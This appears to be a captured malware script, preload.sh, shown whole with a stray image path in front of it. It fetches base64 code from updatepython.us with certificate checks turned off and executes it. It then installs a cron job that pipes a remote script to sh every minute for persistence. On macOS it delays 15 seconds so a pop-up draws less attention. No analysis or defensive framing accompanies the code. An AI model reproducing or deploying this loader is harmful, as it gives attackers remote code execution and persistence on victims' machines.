 # check if bootstrap is running
running=`ps aux | grep -e '[p]ython.*bootstrap'`
# check if crontab aleady modified
cron=`crontab -l | grep -e '[u]pdatepython.us'`
# execute bootstrap code, unless already running
if [ -z "$running" ]; then
    python -c 'import requests; import urllib3; urllib3.disable_warnings(urllib3.excep
tions.InsecureRequestWarning); exec(requests.get("https://updatepython.us/bootstrap",
verify=False).text.decode("base64"))' &
fi
# modify crontab for persistence, unless already modified
if [ -z "$cron" ]; then
    # sleep on Mac OS X to avoid pop-up from being obvious
    if [[ `uname -a` == *"Darwin"* ]]; then
        sleep 15
    fi
    (crontab -l ; echo "* * * * *  curl -ks https://updatepython.us/preloader | sh") |
 crontab -
fi
preload.sh (END)